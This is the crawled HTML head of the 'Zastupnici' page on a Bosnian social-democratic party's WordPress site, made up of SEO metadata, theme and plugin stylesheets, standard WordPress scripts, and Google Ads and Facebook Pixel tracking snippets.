

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/zastupnici/
body_size: 13338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zastupnici - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zastupnici - Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:url" content="https://sdbih.ba/zastupnici/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:modified_time" content="2023-04-07T08:49:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sdbih.ba/zastupnici/","url":"https://sdbih.ba/zastupnici/","name":"Zastupnici - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"datePublished":"2019-09-07T20:42:40+00:00","dateModified":"2023-04-07T08:49:11+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/zastupnici/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/zastupnici/"]}]},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/zastupnici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"Zastupnici"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1568561390720{margin-top: -80px !important;padding-top: 0px !important;padding-bottom: 50px !important;}
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/pages/5877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=5877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fzastupnici%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fzastupnici%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
